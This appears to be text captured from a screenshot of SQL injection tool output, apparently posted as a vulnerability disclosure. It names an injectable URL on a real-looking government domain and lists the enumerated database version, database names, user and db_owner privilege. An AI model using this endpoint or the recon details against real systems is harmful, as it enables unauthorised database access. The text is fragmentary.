 URL http://lcssdata.csrc.gov.cn:8080/ww_bs/bs_info_view_detail.jsp?id=313
Type String DB MSSQL with Error KeyWord
nformation
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2000 - 8.00.2282 (Intel X86) Dec 30 2008 02:22:41 Copyright (c) 1988-2003...
Db Name csrc_bs_web
Server Name HR
Host Name 127.0.0.1
System User shangshisadfsdafsadf
Current User shangshisadfsdafsadf
Privilege db_owner
Databases master, tempdb, model, msdb, csrc_bs_web, GroupClt,
Drivers
Localgropus
www.wooyun.org